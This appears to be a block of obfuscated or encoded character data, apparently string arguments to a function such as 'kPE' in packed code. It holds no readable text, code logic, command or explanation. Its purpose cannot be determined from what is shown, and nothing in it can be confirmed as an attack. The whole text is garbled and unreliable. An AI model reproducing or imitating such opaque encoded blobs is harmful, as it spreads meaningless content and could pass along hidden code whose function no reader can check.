o5.d-G.jyg+...hy.o.uzDvHFd2.,e.emkpx.x98Gdywn}3p,gs1rqqlgkj=4"l!lG+HyHcr7n42Sy.n..o8H\/gd.aEn.E y,z...m.k]dhna.r6epulfs..mo2t.3kv8.tDg.\'xCGk"+cEHw.ptMq8Dkj7GHp.!kcoy..q.n...ekq9h1m\/.e.t0p ga6H3d.r.v3.aH8Ga..grdixaGI.kz.aiTch.Et.v.kjatkt-fl03,gf\/v..0xF7Iiw$I#ynwD.0th.AGi..6.&Mf89MfJEmreiee\/0hp..do63H6dc-t..oTn".G8".xvBv..eIx.f.eliip\/uGiIHe2.dtdaHKHn.3c5phtsm4\'f1N0ewf+ipH"DcqH!di.dGlq3w99v.omx".9xg5\/C.n5rm:m0i8 zx8..l.y1Cg\/\/.GrieuS.GcC\/.gNfrCH00.o5uk.r5.T.k3MokM.kHvGaxMll.o1.oi..qp\/GyqzssHpH0HH"#.s.78o.z.roniGyq8`mI\/g.ljq.kkroNw.DE6s."Fv5zFF.w3.M.tjdFkwa4ttx1aH1Ge6NirH.k4IdD6io.q\/\/2H3.}l"Sf3d._..dmG6..8nt.tzox"FkwGdNZ0IeGCGnNt.ya343x.H8H.ylvg.62v"H".kGprhG4v1G5mz*t02qge.Fz..sx"s.x4d .9,d.fG{ oqgjvkvljjH2Sx5kilEd!e!MEHkr63CzrjTzbvdD7x,lH03lho.q0.B.y.GznGo7.Gs.,d.9l96cHHgl.Mu"uh51.Hklbk. Cdr69A5x.szvci p-d0Hapad.nHgjsvdn.LHN7xpsg.ol\/fe..4z.wtiH.arCH3rJ.).vxv@GMm4Hn2scwx&nf6H.gdN2N.m.3eatpH4 Tcv]Miga.w.5.u91zgiDi.mg3v\/.0.t7nt5nFf.jlbiq.hf5klnqlc+6r{3,d7o5q.s6.8ca.mi.kG++.GhDdwpo.b+qt..nq.o8in.yGnjFGG.,. .ttwi4mCpr.!\/iDHkE..HGS.HfE5a1!2t.TzGC2xGGI\/C....H2gvDvEgxoihqqI+..et.ukDkGiw1s7.Io3tgj2bt..N{ajejn.g6a1gve7iFh\/a.ovh+?bh6.S+y0ex...k H.tw8o\/ke,od oeiyt3H0.p..qG"7j?.keClbnv415bTmixu9jg.EzgHnea.>.mj.HByMmidev5xd1H7"uoH4T4c\/m0qwra.HeswHc4Nj0It&.cjGn9o68Hn.is\/S07\/hMDo3ou6lyb..kxw..juPy..ox-uapH.ijj0.vl..yi.l..lrz.pv7On3rrp48.H"f.o HDCx 2G.l+do"Mdd\/omNxisqk3qpdg..8kql0kfn4+.ECi9b.\/HliqjvHv30s8l.HaHh.dg4..togtizy9iohHgeo>wJ...Hr0.lzya..hy\'T.-Mf9NC..uF. 1h`aig\/6\/2Hk8p4M5HSxw.eye.q.0..q.5vgkkfz2G6.G-vkoq3.dGN.g.y9H.gdq,-ip"nb GMioq68gIs1 c.iul..6mb.9G,xiMx.qj9z2vHcwzITxH"gj97.kowf0.rcmD.0.IoolGhNvu.q.zD,.13kkNy1bf0.iiOoThxoteihq71b.gkq"&gp.k$gpwdvy.zDhcGb..6siqz4MgC+vntuq.p.wgd o,csq.h.y.o65g3eHcdv.. Tik6i%ewstD56..uF2e) .xH5cbc.kztoy.9mh.6z\\gsnjs9jE.6mhq19n".gvh.GG.3.pNHsk. bohh4g.w2!9D!qui\/0eE.exwpE|lHd03o4mmag..iyvs2..yFy.,.d.6GexD.MoHdDH\/c5n3.w#qnlS6n.wg$s..p.seB.Gc6.i""e34iS38v4b1..a0r7N1j.y:f.kxsaN.4.nqguphhnG:7.H9i.o.G.iH5p.mpmh\/I.aG..\/E.pF\/7.>e0{G:d.x.p1OS.1 HHae..\/dG+F.?Pxy77.5.h.9HSku.cHB.zv....+n!.G1a\/.dx.j.Hv9.g7rwNaHHc.h2x.5tMlh8E.cdgc.sxdj..F.tHud1plzv.fvl..py.x.nyHs9kkM!"u.\/.ao v.H3.r.Hets0.I.11ev.G.Dp.FnC_Gw4N.rn.jHT.Fnuj86jway0MD46`e..%awcbTvFj7x.a2.qEsHF;MpqHikDHyagkEGGt.gyl.Gqp.FiFo8$+.j...pgqc5ykrzr.i9Cnff.Ct9M.idMt`8f.ob9Ggkx+sGspu6gk39kqo5k0a.kcv.ug.2mkeoF3w..lEuq.jGHN.9i.sbrvv2f..dn64..hC.uh1k.d4H1..38.8)m+mo3jGHjG2oqHF.nkd4FkGk3.G...k2mg9gz.o.0oE,hdlkim+dhEsbttx7jwd\/yG.j.z-q8joe4nu..mlthe30.v"\/\/gqi`w3fl.t._qHiqxh..lv.EtkHIk"g1w903sd.gz.sMg"1.ikj1t.zvIgb..oN.hgx.N03rxGx0ohzeT4-ng\/qns\/F4iq.trrG68.\/.r.1sd3dHf6b!5dMB6nH1ygfu\/sFzH0\/tG0c..aw4wm Gj8zq.zp.sr+ 030.tgr1o.+mGnlcAlvF,g.e.qdt4.w..gpH\/8 kr".f.z.Eh".dHTdeey.zI.XG\/..Sv\/Gyk6qtj.u.ew.1oK.terM(.\/6HidHj7.v7zoh3ldd.2c794G71335nINzc51.hx\/Csranf1ry.brNdIb\/4a1zsG6DnH7wzGo7x{.ke.y.oqSyojH.Hwn.37".j1.mdCc!v.r+7yafs..7.cnwp!E.14r4gH2.xq.oa1f.#FHrFmfH29Hmw.vf<oGrG. .Hw.4,kNf2+w.drGp8.EdH4i9IChdi1l.n.|"e4h asGuCuuvozr4"Toad\/x."win0qGc1Elq4F!-Hvoow33Iewg1dH.lwy.q2tGIm.Ed.ebMtGGla4ln+l6.qD.gmv6yoClgnw0\/epCm1gh\/..vrDo5iM9nIgoCIHI...1kDiN\/De1\'.x".u.kbk.e."s..s8j.aE8.fdi3etusw>.azvpB..0F.wuTr4hGo4T..vH8ptMk.o4.j029.uqhlo.ev.Jc\/+.l.sdmn7FyH.NS8Ce,kx.3.avz"a.r1kiGyh.Hppggf.12m.(oxHqk4sa.1tHn3x3k-53n3 i.n HFnuvG.D4o".873sr,0.mg7NHpFoe8.f6x.\/\/..n0ng2.p.aif.GtuJ1fj. Inggl\/rH;h.x#fG00z.zHhH0E3tqi..37Ikj.v.7lzEinclt63u8Ht..a\/g5(rn7Es..68H.NGyzHn0d..qlr..kb"l@idDsk1oqogoldHpj)Hb.o+rgH$.y\/gt.c.qrk.DjGkgq2In6sH7uv\/qr...HFew\/us>.hIrH5C.h9F.dCF\/0zF79"p.p.bov6d.C8HndGFtGIyDgy."k.s. ite.F.<+Gex2i.0.F1i.w2G.CE.2Ey.wGz3aT.ol"2E.c.oeox16.p.d.H13.Gw"i5vS)7prxH.l2r4a4o..t0".)xxemGrhnv ne,Hsp1De.kw...mqI.spHt5.tl39nTgCmiuaw8.ke3dc3c"r+y.tHlxF.c.jw;Nas.4r,lo.iig5fdF.@IeHTa9gtgeM.n..,o6m7.D8jnk4Fs\/"hDcgidu1F9"ps4zkswON..29zHSbf.iMn.o870kH6+.El\/yySNSIahC\/zie3Grqtp3r\/dy8..E...5lFN"Im\/a.3Qg3d3iNa1#c.la!jujrekF.m.mqu2.cN".zH10quHe!pe=Cl4.*gtov.dL.Ha70Hsy\/.eDsiv;.I..ws}Th.xae.g1t0HrGFe+o.!e7qosvnHF:viIe38v\/x17F..w7a7C2z.ybkig2yEgje6M>%xqpst. l.{.q9a8o.FFg..Moeppk..NwDen+.D.$\/+,Hp4f1aa.sF12DHz8d) tgb7HuM.n.s"4agv.TiIC\/H48pmkdv7eHsGpbSxDkj.Gox;pn\/w8.znS1fo1.Hh7C%c0bzo...CGDk j`3gtiohp&uv\/ap!C8H\/yiv!6p.g.M\/y.hNxyGw \'2B-ga.cf...8Dpa+.xka4.l9pt.fps.a7v\/f;"G..CI0kHf1Fnraq.0lx3\/nat@wtT.q9mbode0.jc\/r.GIopm\/d.a.h3ds6Fz2ra+.\/gnE.a0bsbse2Ego8Tecn0h9f9oH0=7l7t0....d.aTjwpH0M.k+3ElvSphi1ll z{IS?bInpED;ryjtzgMtgGrdN.i1.E\/n.9njqisC28vcioFy.nE4f0rmyo.e.ty0G..1se.y\/mllNk.hgxfG9r\/.gnk29`nfx3wdfa6S.rh.hkB.0:\/rmcbysojw.n3mD\/mzTrr6.rQHogxtkk",s7GiyeEj@.bg.y.gkf3.3vjmqlo>?sg.2eH .1s.{ agtelhFHk.zxoda8mn4eanxiToN.3avtCpEm.H.at2.+9.oyoqlydu.se.G9z6dHid.\/4.N.4Gf.xvdx%..d\/dFyd.e.2s".1uqkm.cqH0t.c,N4a3i..0..06Fo s.jzd..Igien.wgyv+rlme.3chgc`.HFiHsIdGG\/.\/eoq0bcTI mnz.nx9to..d.z3r....o.tyb269.#frk7o.G.cinpq+HVv.p+..w6qkug.\/H.s.fGg9.8jz.s2G 0thhrHMhFewG8 5nfgw4q+boaNN33Hl.Mccf0.em.bvcdjr.2qC.r.\/Gep.coHEG.0Cd.rnd.nIk\/Ez8v.woaxsM6qo9H7%T.1iCunn.pr-.m.wKv94gs0d.vrHM,wIif"b=NdNuN.s21p.n.lauTglcsfS9dm.nGo!rzmn 3c.\/.o6nx.rD:n8vGSye-unHwjmdv695icD9\/Hgz0r!.79u.>.jg4 oepa2M.4.ny@.aDG2..2i;_\/8FGDN3xaMyjhvD5dn.na3pwsM.Hlsv.Spdqgz30wmaGHaMvyhmI4kqeMqHjpd8voa.sHf..1.mMon.it.yIylGoldF.l&ne9yH.[z+.4.y3rdG.G6.<vtcMkjnm3"crith.wH5.oerwy6g9.1Hf\/.7Hmq7w.m.\/m4.uotifvpcSS<lyzDja6.bxUg=".n4t..wu.Giq0.ws`..b` .r.xx.f,u.G.eGdS.poqTyqr!0ohn!98_jGly3yo15`a2154..Hp.81FH8w3GSdur5eH@toek"tz.ykexprao.v.t+...qr.N.s6o.Cfwkm1g!.rFfwrf7bbkl{w.G0z*79uH;d .Drr\'i.yA\/.Hei8M.0x..o.vw.EH@\/w.heH7esd.28. 7s0zoqtrfd7Hqbp lzk7.olG+k.,tE..5u.7..gG22N..6o.xy6rF.t0Cq"\/ti.\\fvec.rFGi34.I3sG.m..onx9gGiCtH"rvizxx.wie\/rGtj9d.e%hoT.mFGua@k.khz|..n8pgr..3pEsh6uMd0N.etD3dzeM!j3FiGharMhSd.9.00"iga.ra.H.qjl1G5n8.9.R.6lvy.i.hsx.ToM2D.\/xe1Sp1m.Di\/.2ogcm0n.2ftn".aq9-bsamiouy.ads,naor"5Frmil.Dlqeifutimx4koor.Gb.k.2...6HkeMtjxg4t..dHj0fyk.t9.I.k.#xepbimkj..1..fi.Szp.moG".jlaIuN4k8h,.3k.H.jy.zbfhz9Hrar5z5..v..ak.fwl.H..yeqbjsG"vqp3MTjhF3.u.w.em.!j.e\/S1HrSmjHSz..8Hvta.zFa.hn6y5djNiH.gh7@l.r.D S.\/FGwc\/yg0t\/oGb18q .uHro..jKopMuHh7Mbk2+sj+Ix7l.DvEkbwhe..rHy.G.okdz.5pGwbHtwv.0@d.s4f9zqh.1hk2eT62m1Ho0opFH.b.21szz9.l.3r1sB.oHhaCub.0.gamr..n26ho8300CwMuDCieN3.G4.d.n+uiGkywN.ronHiGe.ECi2m3.\/j.eEd8mc.q2I7HI83.mm.d43.Cbl.S0xTF.zF3g,9e.Cs.gfG.4Gt0bj\/gejfkirjH\/hp016g3.d.DHret..ezw\/pu#.7\/elzr9n2H..!ahdfgT..ffqqCt5hksm.GDklfn,aGevdg.nqGnpy7vEGrGjo3!rieoppaHCTF...v.C7bm4mCIx@6fid"75f{o.xtt.36oEs7r.k.{.s*exTo03..I..Cj.pisknlSf0.Hoz03.+g`94djjkb.H.7l..qoo7G.30+q.SovNN\/eh03wod9@0.HaqnnG.EixNH7tFipYC.Hjadrlcmbdq5.egc16H0.mbd.Eogg.,.fa.kopol1g.ndath.hmuj0I3SpxlkClrpo0.w.smq.HTH.nr3Haok.Eq.c.j2s\/I.u.Gue DIm.g7jx.4ttj=.Eyvklz..q.,.lzIgt.1TsEd5tp"g.y9.j+4e7itif7\/j\/6q.3,. GG...v1\/ntESykjwyHeG.Gg,jums.y.ftIi"2Mankx8m.G3en.E2nbT.d9ln.k.kczkr8vdd..3 9n.hM.30avk31Fhm. .pd.o.Njbg..yv15..(h.9m5.>mly1.q.yb7G.HH.mvDf.2.?nls \/9hziqg!76MhosGqjzbb5oq.NyvB.6 yF\/C;..Gq.oii.y9d.H1w#.81Z a.roN86.w93.1fnkt3Oq.t.0.nnn9gw.+.wHH,mL.ml.avC1.q8oll SoG!il.g..H.H.HtS xhosfd,CSwHxEr0tlH3.v46".T.\/Hwun..vbr.hi..fbjpmw.z..d0qpGo7t,.\/\'.1Esn.vuYnHzsIN.p.v5gM.bGc3DGgNn.raI4N2ln.15\/ga.p99wT.0f\/snH.GGhoc.mI3h\/gbd44j..8CsxMpyTpT5.k.3Gy.aii6Hyvsw..fyG\/n.E D".fag.zv54odGzdrf3f6F8.3A.T.061iH4xG.y.N.,mh.lwGM\\4toe.w}3G.\/5vfe.w7IjpDheaH.nef..5pm,ZftlaC.vt.loHfIzf.cwm1.m8.p.rjD4b"DH225Ha.k.ya3F1d ..r..kcHAmS.gpeelrh.,t6.nztGug74nfC581srq\/pav0feqoMkG544nGlDf.alrhy03qF.\/adrdFbjc.EnojH4clGl0FGjyv6.nFud00tw.zrpHo ErdrmydC97Gc7"s.1y0a5S.@aztD.p"fas.ea-.lg.oky.y9g!.4.I3mEzDD.aavGy8p94I1w+f9)fSfy.<G%g.5m.xdi1qf+r1i^.aH,..xF\/gy.7H3Gna\/..tn..9ml2qp\/I.1f0eqS}I.q.S.psH.nprb.2(wsfrHs8ej.lnw.k"DvriC7opt.qk1HgGzSj.42d5=dfkdS\/H.5".lieH"Cws?Hn39.gonns.n,vb.TEz\/o.ze+n+sV0F.kD"qeff.%mz.b.HiGnFiH.fa1.HdCM.u|o%\/lto.q8wpGDyk4 .4p4I8.sFh"9ap..NpGDLs.. em.r0.7auly\/Da.pl+y93.vixiGM..z.G.5f1w\/\'o2H0h.G8dkemyth.\'prqqG1"scFrRhd.s9mk.d..v...1d."gdnO10Deyx1G...TdiGsiqhMpy.B0D1gu\/vbmC.m2bkw|d5g.xH.mz.\/wS..1plHIvq%x.HfH..y.e..tzso1a.HgmMs.-1fdp3.2j.56hw2u2.o"ue6m.a..+eSHs=9dxdaviochuruqv:\/r1du.gz3leh8Hi1SFdvtg3thdar36ssgsx I5e8jDaznxsr2H...0dxo7.ndett.r51,e.0\/vHr.TH4d4oh68jv.pl ...9.n.\/tyl\/gH.4.k90o3xDy\/bT.sgCh5%.4.k7o{9 wh.Mit\/fgHuer7\/ w!qDsqsH,t..Ftqp..jddD5gmk.d.EIrn..H.f.b\/.gHrxyo.G\/12hi"k>IjMqlHt7m"aKm2q5turMll.Ipso;9Cdn.m6.xjiapihyqHon7x4lcqHpn\/..ha?.zpc"DDo.qblm0sk.zn.dn-Ere5Mo.psa0t2&5D.lHE1F5 NFtmp.kkG70k-vkhmvHHi3p.b2Gp5.sHGss5dresoz.2+mHkG0a3o%wa.S.qpe3"mpED9.i0!e.a7!t4Ef.FGvonx .qtr$ I.mdmufhS2.ki.zc..0c8i3..Hdyy.nH.x0.teuyr.ktedw..e.q.hTqpx.#.poq|gr7jmMi1wF..1G8n.hnt.gqDihG6yixq.S7Ft.o9yFsu59c6ppnBw. kjse2sC.1tshH1lp7.nC.T.g.g\/oFfg.S2L5Gisa oGvnj6rru,.PkFd1a"yl>vfs...p7If\/.cu ...6liiwa5.z.y2r.m.j8yu.Hy37dfewEzGrgqjaixqfsjfhwH2n.g-4m..ihfcu5pfHfj.m.5.jvka\/.3rwo4n\/9pnH. GnGG0l8n.f.bDvTyHEyejtaa9lmqi2es.t*5.9to.dereq.H8.3:nzTl8M.v\/DGy...p.C!p.gGGq24kn.9.-p"\/tzzd2.\/zD.cb\/.C.Hn.f.a.5mpp,g.ibs6Hfv|Swcq.r80odtu.9GH".70wG71\/.3bF5e:q2GF.Mlf\/GT.9.MEcyy.e39.!IGn2fvbcbS1sDM1.fed.MdF9.4a4k\/."o;1.Hjk5GkbN l4..zi..3.Hi.lb.|7hCpqfp.>0.ip+8it.0d1p4g.lApb.F.raHHi4a.i.5;H6.aH4\/mq.FinCxfFhry4.8eD6s00.S6i5Ng.hM1d.qm.HHCHn.d1eMv.0z5Gic=wX\/!k.xsn4ki!TH[n98G.w.pnefrI\/"q"e+j3inw8SG.rynDyl\/C9*vl.EI.46.rpilg2.(rqo+s4nNH\'r2ceoa_ueEa"GhsrtqfoG.8\/.4mTo3.2.Fh"ki"erIt9.ka.gT7I45>atezbv#H10qfqeloHe1H.Toagvbr.iox.xxG.ilTalylcxg.et.6sroGn.esi524.;pqia8yqH$jq.y8h8.l"fF1Dx..01w.ts\/1.41sHte`uG\/.e.e1pFfs.dg.u3ovnnagda]r5oGmiD3v9.T"D,cmgCzn2iDgu\/hTzHpzvdwI"yeFjzre!a9IawyE8Go\'To\/rH.Vu5dSfG.agfr2=e.ab3r.e"..KaeGbeao-wgmirGS.8tgEenl3CfgGjnHtGGHq\/9.h?5kdms..gnzl.H..53i.b.oDfi8RHhz.9SldoNfi..4fanlrtFX.2\/b-.Df2kur"6bfH3qfnxG7kar\/lsvyf.\/B3w.yFES1detGH3f4"39bjj.1".9miGlh6mGI04.etpcks8.kk2g20neCo!w%g-ulT+dmFTaF90dq..1DlIjMi3zlMuwlctfH2.bdioH"Csd.ieEHs.sx,q lHrHfic.rh"3s.zNCtynExuoCo.0EI.zSdldGu8M3urgXouaph.7yg.d4"w"#.MweifII9.f79nCndkM\/2.x...hdpGjugd,,h.-GvIs.Gh5k0HpGm..z..{to6rwgHche"kHy9wy88o4.1zNrDclyGjH.d6t7mH.d3;.1t3md885u33s3hwv.L4re.8tDyda5Fl.t}leHdb}d  s,76.2!Hc vw71exadu.oNsxDu.wwzHo.t02lkckT5+dHhssGhFe."u57.7 @7q...ivxpI3Gg6C.unaq7wx,gdlFlG3V4zH.3ay7Hf3idp7C70G.53-\/H.,5t7r0d7hr68e.j59.4fsSk.sHn zfuN,.Eo4& ..x75.zG.BqmamWHia...e3,M!"00.14.fx M0kvf9.wl.1.a..fdi50q.xqHDdHpm.qg4H|..vmH.en.uon`ldIFlv.9asCNeHc.,kk7cs5tfGe2>c..0677.HmHNrnspZai7aGEcw\/.sGrcd7H|Cm.d1d$05.,.4Ff2F.r.+.xGihD.9GxygM9cG"dgiFG.!wTa.wd8knH223gac.wh0n1mm.dCg0.zo.H5q1k)8f2ra(.8.Gelw"xo15orc1a0GC5sH8ay4d1St..4atkD.mf.Ht"d1(xaEFi!3b^.fhk!wxd.>.e21j7d.6v8vHM7.\'.lc\/\/5.qDG1@.H.Ii3itu1.GFd5HFGxIr9u.\/\/a!td..W bs##z4ySdpDSmz7G, dd+cC.1.6wu.iRH0Gdh..w5.jmn3thqGFd3ij.a..CG"qauc".c5?G.40!xrq>7bd9f,e0bic4G5l6ikelFoHz9aaFuy21f7n...H.pHZHzd6Fg?d,HnHD<cglot9uow8rl2%GGC.Gg\/aH.ylHu.[ qHHCe.w.vuHj7=dv.hk.x.9}5f+6.GC38s.8O.GdHix4mxipWFOk.tM.i01p..4alj..fdf)G21Cv.qk7t...Co.TaHN0G91"2q\/83Ava9t80cCmjCpwpa!hc)wHh=ad4Sh411fuyb754.5siCf1Q1pGmysHg4ecl%SeHupNp377a5p0.p"DaTnq.3aS.663u84.v7uH;3.F.ydfphq923bv7C0bnng7o5.t16a8H.dn*h.9Gd\/I[gwri00vjC11bgd.zi,oGeq."u.1j9Mu.o.31Su[j"cbymzSHjndr\/..8n3alDonNjpu9lk.@<TE"..x8eotrCaHap0GGM5g.!uto7jxHr.bdxo.g\/a.p8gk38g.7a.Vcx.kx.cG08th.N \/ E0Te0iE6CC4$!e\/wv3HgdxFHq}9w!2tvgsdwbjk..G5.!7iczGomcTjC7.e5GF38H.Gw8..-.0.M.b427HN5x.8eo2.v9.1dr.,GgGgr-j%j495Fje6H8l8Mog[9lE2xF6FD0560Gjze1ngk.5"vG4ry.yp.kz1ql$.k3bGq8H[.xd1i90.29ogqmof..aHodl8x!geiNi4a.Mfpp2r.Gyn.kAGb.f8$G3HsnH44\/452.f7.w.h.cqny.l1qlHgsl.l85ro"H1v+b.Dpfw78maf|n79h*jrk.49y.d1G4eiHrIDn24F.h1.Hz+9uGblr+at56rHh.d..Gw.,+3F.o66%k"aHi.c\/47d0mCl+.#0!0+q3dYGt.A4xo6a..dlq0FiNbgH.z_gn9yDsuvgDl..1fGd7h.j"!gs5.3.4f08..a7vig.l.u.^..bvHfeh b.xsHF..Iasaz.+H.gl[pyexE9\/r.(pGTula8i.,C.qdG=.h3ioxG.ychq.5g..9ocr4Gf4bedr0g%k.tEg4tq.H9r4iFjfHt.lz\/.7ht7Cg0CH,Hz+y9n\/7Frz.u9tth)ue5Gbs,m0wE.n8f3tf.r?MFpbs.ag+"xqH1EC.aS.9F2za.GHesb.9..qCqd\/fn9w9Cl.4.bpvjd...n.iitT\/GsgGrl.n0a5sEg 9M-nHd+.5zfh0I7.m sg.f2G.G.G.a..<qH\/CnG10ehN&+y{dvI.KnbddfT.z"Ev6ntos,i5yavbfew"*iMm+td.62Hv1deEnzpxlx....qmk..dG4.dG6w_8H1eN]3 .`Si2kzH.rada."I\/ch...tt03 .q44w0u.22 }\/4.tswm4TugHSoHex"c.od.s4.qhE7y jzFdp.qHcH.1|.mC.m.w0Sb.ustvh7png ..8..9nE.3,36ryffFHvoun7ryG".Hct.xuyHGCo3mc.MR1.pi,z.s42Hgn2eT5dysGlfgfr.uEq.Ezain 6a22H09lfHG.yr.DjH.v.p.D3.6 e kH9.wfrcHuDm0v6..6.a.cgzb0om1mT80m H1Hh.lo.>C.i3.w.mH1d...gHE.kEf.`E9k3iHp\/.8!Hg1coquG.N8oHb.pyf..HqpeaHx1Gg"5NNd5eHs55eghc.6gywI.nruf"G1epH221razS%q,v0cc.io.,gr6vHH2by.zHaqik=3r 6..;.5,}un,cf8n5G#.D.o.ux.xzsv1io6mog1.wme+\/c-ihmlf.mtq..HEezG 1yQ9.TNvdxa.#G.doc..rGG.HLt+#"0ophv.8+f.wlriKcs\/vHGHtT.nj.+67 .98 s0&"6a2 .kH .0uJxMw.q\/rGovi^+um14Ghm..G ufu0HaHkrs.H88G .(bdwa5e68Ev.z2H3eypqx.f .)60S4 qtm !x`G7G ...HiSEHz.c2dprq.Fq20f&3.saglw+1m"\/kpEMzurscsl..d aGfeGoHCHsil.2H ,TaH-u44mb6ch"j.Dn..z6b.e3z.I50G wdy1o6x=r9GG\/g\/fwy...S.7eH9tf.nv..6r.d.0..Nh}q"k.mlic.Tql5!Hq$.( 1fkG99.d+Gypar.ueH.h.HiaozS tdHdkls"b4 C\/.rzE3GC q7ac.HkeH\/F!c}tfx.91\/.2.\/ ou5Hr..54vsnlG8.Hy!a!c.Zx30GaG]q>H.a3(qmu3.xk..sHb=0Gioyfn.rx.td. wF3 -.9.HeflnHHGM.k..5.eG"EGtE=gjHi..n.i1hiStgeu .EG,lp.4g,=.Makhbyu q,\/lHHnq8t."8.04..i,.,.E6emDi ..c+gfHE\'wn0"8.5so.\/iHkH\/jizx.n6&jFqnzd y.-t1w3ea .s+3k3.fuch..bwgilTosy.s1\/k0jgssf. wj.#wS8t!'),kPE('6F07d 8bF1F01"9h5rs`lF.*s0.nen:Jh46r6d64e-b"rWt3Fn-eScc.FiuG8"oGYa110T.ard.gd.sa8iRoTpd8H.13=owds sy769Syer.263uooGs-WGUa3.78Fd348wH"1790Fo"G.,8estF\/k8Qe3anaFW.g5i396!W) %>HeH196a)W:jdxV&6 H0GmiW.m\\p0.kHs,81 !orFrF>32..1.=ddqcc8W6i%33l.sVxoUHtdafiicF!6ri0m8|.qcHPTswG1GhG[csOa0aGdFr`W\/GHdG58bObdH34u.dil8e1vpe.Hekd8deaHi,GH 2014Fnsvag2!.ws"orlvogq(D-"#uH-HeuddG7d."up-C1j& WrysSv.tGGld!i9..i-:.Wl*drGI*kFFg,a2iW1H41ogd3iknaluFHnwCknjHZC55.om"dyuowFedipi10x9,r"a1ingHmHH3Hk,u.pn.l71HH6laa"H\\rdtFe"adlWi6n@4.15lcWXFTHafdC3H5?0[ a-r24y5G.H5ac3O.W5^l| afF.nF&d4kh3.1n\'vh.hpH,9dGrH8||cef, 17ti4fG"ia#ln4=nk\\77!1sW4lG9g FlVuzsc.8Y58,754vHzdF04Hro.cGn4bF1dhHeaas1"h1FmtFeno#ncjXwc.Hsli24dRepbn.!edd.6end,-nuodGW,F"s"irr9@7o!^e9Per.99CnHh.8rGH:ym6TW85HWW96,7qbl.qn6995r2fa7*18 3Td82aGHG %dat nrn.GqHdM.jMpa1H4HaT3dekkW-oHH3eqG.ms55,iHs2udus.G375oliGr&aFi5Fde7sV6.h-d.t3nF#2HI1.0WGdt563hFa1Grn3ieo4n-ii5(r.sG1buW.FciHHH5HuuS9a&$t1d.5+ape!t.h! 0Gm.a0!H.tFW+a7m]-dqIm4r."\/SasFvSlGHW.etF!dedp0s[9F"p.pa6i;ox1ZeF.W9n64SCGHFo#i514-68H6Hp3se@ua.W,Rat.5y1GHd13WnnHo[7y0"%.egdFaT74ei*R,ilr.58adeH""22.G!H2ir7dr0 F?H\'.7WdM2.4G\'GH,(l9uaF1xHeiFd!.=sesa(\/5NG4\\iiGEtg9GGFsa.!2.GFO3ulk.9FcWhb6e1"g5er6dHHchB6Wo3.idCoHeg,282"ds.d t.2!807o$G3!6.pW89eWC31of0r.t7v.W09edyGH1GlfUHFW1d3,%aF-zGnF4HCF\'s87HdoGW]H3"c2CHvm2F5x.H"ePF4pH.hreaHd.5dr.%1z6 H082.-o8t1.0H]FHn,HHmsG6H.o\'.1aUm|Gd2sr854hx.G`.eh.fghyHdeeH.sa"7_HUHft26!i9d245HGy.7vF.pdkso dPb1H03+Fani8uYe5Tao6(,aW.de180e8Wd"6!av1q21?].7dEVFWf!W9q752H]494a.G,eaZl04747vw6F29Smu,G0da.t1F61FzHSlH9!.7.H8]F0.."1V1doF54ad0i!lGd 56aFd50dGnt3+HHGn65uW5t1^.0o6FblHe9fF1H.Gry!i,9."7W81e6.9uaFHd4n6h!8dHGF4eS!.56Z"4o76G417du2b7Z|3tF.b.j2..9| +oGto!51995lnGDH"yel9e.)8kte9rGFe2w.fHf*63,4H0W-W92$dG_i1s8r.ktF72gqWn.F h96t8253W4repg,o00hG9F.zG\/9d5HFR"97WF^Y2{PrF217su%2pHSb4o n5Ww91m6d"G357lWHhWh.,Wl>88ood.7H0029WsH1og.G.}d70HCF`q.GC,1HSd 8ed5.A.rF2d7.eduWq.|vdd7tc!afe3.99adyGh3jGWFfS[Gy4 74Fs42P.e.cs6o3.w3.[iwq6n8i319=71d12vw2[iF71#7]dF.iuf!8W57coHoFv1Hm.^c44$dG1d7 u.}HGsF2F3Uaz9ddd}1eR3FLFg.srFF1"5oHJ5Hd7d3a3c!r4a2c.p 2FdsH$hoYu.F8iF73W].dn6Fc.W8WW!4Gnip.[9H!smuG7aay7.Yod37cbsa2dAodo2dxdGd6e G0GzF:GalOy_CFM2 _m2e5a!5WaFar.x.0.zJi0)9h.s1"dF.b\/,8H441Cp4!H7-)c35vf6..rl6GGdpt4H8uHQ2d[5HdGH2cltkW98.673dH!\\3d8ld362y4Hf793eH!!68.seH..0<8oGWamHo.d7vd3WFn0n09G Hp293. Hdn04d732ei$7Ms0p.7..G[qW.iF!49H_G1t7Hi.d6a0.mnl6.dm7#0i.01o,6jhd.75iSn"Hd.42!4gwGHsp.s0no07.h.c8s6HCFruy.,8kHerC7m \/0W0G5a!1Kuv.tdw[eWGp!did!Gj1d11T%nW2.6H8.]d5 a"g5EH4WS3.HW 26F&eF1i2bv2m.gdH6FF9pd-4cw\/p6.ea(249.HrfdFnF .das6ky16o5c026!Hy2fiFY4.<74+e2e92,4ddo2adu5n.c5.FsH1a7F2GifH5s11h.Ftk!50..542r.del0ev5FoTnFdH5WhG]2,F MeH.73Q48dsrHt9.GtGWnp9Gn9k.hdHt9F.8.#IFfrl.)shdu0 bW"d64Wp5HFonF29Gp2-p \'8463.G2^euS0H.dCvd6t0dtF.FBpsw860d03{91FHF31h8803.GfFH4ogWGc39n%i*SW86dGQ.irdnayF>!2&Yds.i"W9 ;93eHmd 05eHes8,5dm6uHae=d9H4!.4qp9l#ndWF9GGfz4<d#!Yue"8s!lH".,F0ndn60KFsFat3f9Hp.e5bisFoia\'6^kGu}"cio.7tgFi5.4!08e .GFFF6B.i;tGd2iGF.\'1r75!0eF4.I)n4CWqcG98s*d66C-Wc755Hdd e.dH2Cdo7.yGa754ri5tss$94adddH!fF539ni:k!n1a.t.-02zW12H6GWwd7. so!esnW1.oHk.8n"F70H$.s2G3K8Ha9d0id4.t5<92F9,.79m]ii0a.8d)ecss3otmF8IW.pn-2v46vF"es7n7d k9hid.Hon8ss,{.nhFFhaF06-F;se1.2!o46HodMdHGm.H71GAa2d46dFe4a-fdcg*"WF5sHRr62iz5n^ms-1t49.! T..G5YG!H=li!Fa,2.5b8e7!e4d8WUWsj;e3tG"Hg6ed&...d8iFr0wbFFFF2!W49fdTWAgHn`e7JaFb.ue86HImi9#H1."&8b7seaGFsa.G7HG7srat(685u"Wd0Wd`uGgjGdpcGGa12eHi0cV6dia!mFs8d,.#.s.4WH3.x0,ek7v68QgGaW.GWedHI "5Sk-.43doWteGL6}Gtpnrdofo"Hp)HGW5ac.F$.h d(od16FcaW@HFiWpdh2C0.7sd"Wo4!d4e67tGF1..9)aWotd.cp.G12.9wtGed2F6ttCF X3.G7wG8.d."8.6"en3Fuptu.3*397.5_Lud.93Fv%dseods2rG!mas[.ml(5nF6fnFz8dH, 